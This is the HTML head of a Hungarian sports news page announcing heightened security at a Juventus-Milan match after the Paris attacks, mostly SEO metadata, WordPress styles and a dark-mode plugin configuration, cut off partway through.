

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xlsport.hu/kiemelt-biztonsagi-intezkedesek-a-juve-milanon/
body_size: 25028
content:
<!DOCTYPE html>
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://xlsport.hu/xmlrpc.php">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Kiemelt biztonsági intézkedések a Juve-Milanon - XLsport.hu</title>
<meta name="description" content="Kiemelt biztonsági fokozattal fogják megrendezni a szombati Juventus-Milan rangadót a párizsi merényletsorozat miatt &#8211; állítja..."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xlsport.hu/kiemelt-biztonsagi-intezkedesek-a-juve-milanon/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kiemelt biztonsági intézkedések a Juve-Milanon - XLsport.hu" />
<meta property="og:description" content="Kiemelt biztonsági fokozattal fogják megrendezni a szombati Juventus-Milan rangadót a párizsi merényletsorozat miatt &#8211; állítja..." />
<meta property="og:url" content="https://xlsport.hu/kiemelt-biztonsagi-intezkedesek-a-juve-milanon/" />
<meta property="og:site_name" content="XLsport.hu" />
<meta property="article:tag" content="Napi pletyka" />
<meta property="article:section" content="Külföldi foci" />
<meta property="og:image" content="https://xlsport.hu/wp-content/uploads/2015/11/kiemelt-biztonsagi-intezkedesek-a-juve-milanon.jpg" />
<meta property="og:image:secure_url" content="https://xlsport.hu/wp-content/uploads/2015/11/kiemelt-biztonsagi-intezkedesek-a-juve-milanon.jpg" />
<meta property="og:image:width" content="1680" />
<meta property="og:image:height" content="934" />
<meta property="og:image:alt" content="Kiemelt biztonsági intézkedések a Juve-Milanon" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-11-16T08:00:11+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kiemelt biztonsági intézkedések a Juve-Milanon - XLsport.hu" />
<meta name="twitter:description" content="Kiemelt biztonsági fokozattal fogják megrendezni a szombati Juventus-Milan rangadót a párizsi merényletsorozat miatt &#8211; állítja..." />
<meta name="twitter:image" content="https://xlsport.hu/wp-content/uploads/2015/11/kiemelt-biztonsagi-intezkedesek-a-juve-milanon.jpg" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Partner RSS" />
<meta name="twitter:label2" content="Olvasási idő" />
<meta name="twitter:data2" content="Kevesebb, mint egy perc" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://xlsport.hu/#person","name":"XLsport.hu","url":"https://xlsport.hu","logo":{"@type":"ImageObject","@id":"https://xlsport.hu/#logo","url":"https://xlsport.hu/wp-content/uploads/2023/08/cropped-xlsport-370x140-1.jpg","contentUrl":"https://xlsport.hu/wp-content/uploads/2023/08/cropped-xlsport-370x140-1.jpg","caption":"XLsport.hu","inLanguage":"hu","width":"370","height":"140"},"image":{"@id":"https://xlsport.hu/#logo"}},{"@type":"WebSite","@id":"https://xlsport.hu/#website","url":"https://xlsport.hu","name":"XLsport.hu","publisher":{"@id":"https://xlsport.hu/#person"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://xlsport.hu/wp-content/uploads/2015/11/kiemelt-biztonsagi-intezkedesek-a-juve-milanon.jpg","url":"https://xlsport.hu/wp-content/uploads/2015/11/kiemelt-biztonsagi-intezkedesek-a-juve-milanon.jpg","width":"1680","height":"934","inLanguage":"hu"},{"@type":"WebPage","@id":"https://xlsport.hu/kiemelt-biztonsagi-intezkedesek-a-juve-milanon/#webpage","url":"https://xlsport.hu/kiemelt-biztonsagi-intezkedesek-a-juve-milanon/","name":"Kiemelt biztons\u00e1gi int\u00e9zked\u00e9sek a Juve-Milanon - XLsport.hu","datePublished":"2015-11-16T08:00:11+01:00","dateModified":"2015-11-16T08:00:11+01:00","isPartOf":{"@id":"https://xlsport.hu/#website"},"primaryImageOfPage":{"@id":"https://xlsport.hu/wp-content/uploads/2015/11/kiemelt-biztonsagi-intezkedesek-a-juve-milanon.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://xlsport.hu/author/partner-rss/","name":"Partner RSS","url":"https://xlsport.hu/author/partner-rss/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/24acedbf9b4daf7fc6484aa3f0cae7fea5717ac5d8886ef550f767b41e627364?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/24acedbf9b4daf7fc6484aa3f0cae7fea5717ac5d8886ef550f767b41e627364?s=96&amp;d=mm&amp;r=g","caption":"Partner RSS","inLanguage":"hu"}},{"@type":"BlogPosting","headline":"Kiemelt biztons\u00e1gi int\u00e9zked\u00e9sek a Juve-Milanon - XLsport.hu","datePublished":"2015-11-16T08:00:11+01:00","dateModified":"2015-11-16T08:00:11+01:00","articleSection":"K\u00fclf\u00f6ldi foci","author":{"@id":"https://xlsport.hu/author/partner-rss/","name":"Partner RSS"},"publisher":{"@id":"https://xlsport.hu/#person"},"description":"Kiemelt biztons\u00e1gi fokozattal fogj\u00e1k megrendezni a szombati Juventus-Milan rangad\u00f3t a p\u00e1rizsi mer\u00e9nyletsorozat miatt &#8211; \u00e1ll\u00edtja...","name":"Kiemelt biztons\u00e1gi int\u00e9zked\u00e9sek a Juve-Milanon - XLsport.hu","@id":"https://xlsport.hu/kiemelt-biztonsagi-intezkedesek-a-juve-milanon/#richSnippet","isPartOf":{"@id":"https://xlsport.hu/kiemelt-biztonsagi-intezkedesek-a-juve-milanon/#webpage"},"image":{"@id":"https://xlsport.hu/wp-content/uploads/2015/11/kiemelt-biztonsagi-intezkedesek-a-juve-milanon.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://xlsport.hu/kiemelt-biztonsagi-intezkedesek-a-juve-milanon/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="XLsport.hu &raquo; hírcsatorna" href="https://xlsport.hu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xlsport.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxlsport.hu%2Fkiemelt-biztonsagi-intezkedesek-a-juve-milanon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xlsport.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxlsport.hu%2Fkiemelt-biztonsagi-intezkedesek-a-juve-milanon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dracula-frontend-css' href='https://xlsport.hu/wp-content/plugins/dracula-dark-mode/assets/css/frontend.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotwp-maincss-css' href='https://xlsport.hu/wp-content/themes/hotwp-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://xlsport.hu/wp-content/themes/hotwp-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hotwp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='hotwp-customfont-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://xlsport.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xlsport.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dracula-dark-mode-js-extra">
/* <![CDATA[ */
var dracula = {"homeUrl":"https://xlsport.hu","adminUrl":"https://xlsport.hu/wp-admin/","ajaxUrl":"https://xlsport.hu/wp-admin/admin-ajax.php","pluginUrl":"https://xlsport.hu/wp-content/plugins/dracula-dark-mode","settings":{"colorType":"dynamic","colorMode":"presets","isLiveEdit":true,"isSetup":true,"excludes":[""],"displayInMenu":true,"keyboardShortcuts":false,"showToggle":true,"toggleStyle":2,"menuToggleSize":"small"},"isPro":"","nonce":"bf17ddbae4","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0